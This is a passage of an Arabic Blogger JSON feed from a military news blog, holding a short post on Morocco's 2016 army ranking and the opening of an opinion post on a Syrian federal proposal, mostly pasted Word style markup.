والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA\/-\/%D8%AA%D8%AD%D9%82%D9%8A%D9%82%D8%A7%D8%AA?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-808550529626347719"},"published":{"$t":"2016-03-29T15:53:00.000-07:00"},"updated":{"$t":"2019-12-07T09:18:35.389-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"المغرب يتقدم عشر درجات في ترتيب الجيوش سنة 2016"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZtAkAHFDhT05EagzVrsW13nOeFqdS26KqknGqkaBqFHyzSpJAfLytFP0cMW1zySgtN8_aSHsmQPBkgH7Cr8paVnHPKwsX0sLJQT6TsG1B4gqma8f9iVdwn2TBMhORDW9Vrtbl_k-5Q4\/s1600\/index.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"http:\/\/www.almoharib.com\/2016\/03\/2016_29.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZtAkAHFDhT05EagzVrsW13nOeFqdS26KqknGqkaBqFHyzSpJAfLytFP0cMW1zySgtN8_aSHsmQPBkgH7Cr8paVnHPKwsX0sLJQT6TsG1B4gqma8f9iVdwn2TBMhORDW9Vrtbl_k-5Q4\/s1600\/index.jpeg\" title=\"المغرب يتقدم عشر درجات في ترتيب الجيوش سنة 2016\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"color: white;\"\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالمغرب يتقدم عشر درجات في ترتيب الجيوش سنة 2016\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif; font-size: large;\"\u003E\u003Cb\u003Eحسب أحدث تصنيف للجيوش عالميا إحتلت القوات المسلحة الملكية المغربية المرتبة الخامسة عربيا و 39 عالميا من أصل 126 دولة كما نشر مؤخرا موقع “غلوبال فاير باور”،وبذلك يكون المغرب قد تقدم عشرة مراتب في سنة واحدة ،هذا وقد إحتل الجيش الجزائري المرتبة الثانية عربيا و 17 عالميا في حين بقيت مصر في المقدمة الأولى عربيا و 14 عالميا وذلك لكثافة قواتها المسلحة حيث\u0026nbsp;\u0026nbsp; أنها قادرة على تجنيد 42 مليون شخص إن أعلنت الإستنفار وتتوفر فعليا على 470 ألف عسكري، فضلاً عن 800 ألف آخرين في الاحتياط .\u003Cbr \/\u003Eوقد إحتفظ الجيش السوري بالرتبة الرابعة عربيا بل وتقدم عدة مراتب نتيجة إستمراره في سياسة التسليح والتشبث بالقيادة ،يذكر أن هذا التصنيف لا يأخذ بعين الإعتبار القدرات النووية للدول والأسلحة الجرثومية لأن إذخالها في التصنيف سيعطي نتائج أخرى\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif; font-size: large;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: Arial,Helvetica,sans-serif; font-size: large;\"\u003E\u003Cb\u003E. \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: lime; font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.almoharib.com\/\"\u003Ewww.almoharib.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/808550529626347719"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/808550529626347719"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2016\/03\/2016.html","title":"المغرب يتقدم عشر درجات في ترتيب الجيوش سنة 2016"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsZtAkAHFDhT05EagzVrsW13nOeFqdS26KqknGqkaBqFHyzSpJAfLytFP0cMW1zySgtN8_aSHsmQPBkgH7Cr8paVnHPKwsX0sLJQT6TsG1B4gqma8f9iVdwn2TBMhORDW9Vrtbl_k-5Q4\/s72-c\/index.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-8323757772878134291"},"published":{"$t":"2016-03-20T14:40:00.000-07:00"},"updated":{"$t":"2019-12-07T09:18:35.897-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي الحر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تحقيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"المقترح الفيدرالي في سوريا، هل سيتم تعميمه على الصحراء"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E \u003Cw:WordDocument\u003E  \u003Cw:View\u003ENormal\u003C\/w:View\u003E  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E  \u003Cw:TrackMoves\/\u003E  \u003Cw:TrackFormatting\/\u003E  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E  \u003Cw:PunctuationKerning\/\u003E  \u003Cw:ValidateAgainstSchemas\/\u003E  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E  \u003Cw:DoNotPromoteQF\/\u003E  \u003Cw:LidThemeOther\u003EFR\u003C\/w:LidThemeOther\u003E  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E  \u003Cw:LidThemeComplexScript\u003EAR-SA\u003C\/w:LidThemeComplexScript\u003E  \u003Cw:Compatibility\u003E   \u003Cw:BreakWrappedTables\/\u003E   \u003Cw:SnapToGridInCell\/\u003E   \u003Cw:WrapTextWithPunct\/\u003E   \u003Cw:UseAsianBreakRules\/\u003E   \u003Cw:DontGrowAutofit\/\u003E   \u003Cw:SplitPgBreakAndParaMark\/\u003E   \u003Cw:DontVertAlignCellWithSp\/\u003E   \u003Cw:DontBreakConstrainedForcedTables\/\u003E   \u003Cw:DontVertAlignInTxbx\/\u003E   \u003Cw:Word11KerningPairs\/\u003E   \u003Cw:CachedColBalance\/\u003E  \u003C\/w:Compatibility\u003E  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E  \u003Cm:mathPr\u003E   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E   \u003Cm:brkBin m:val=\"before\"\/\u003E   \u003Cm:brkBinSub m:val=\"--\"\/\u003E   \u003Cm:smallFrac m:val=\"off\"\/\u003E   \u003Cm:dispDef\/\u003E   \u003Cm:lMargin m:val=\"0\"\/\u003E   \u003Cm:rMargin m:val=\"0\"\/\u003E   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E   \u003Cm:intLim m:val=\"subSup\"\/\u003E   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"   DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"   LatentStyleCount=\"267\"\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" Name=\"Hyperlink\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"    UnhideWhenUsed=\"false\" Name=\"Medium List 2 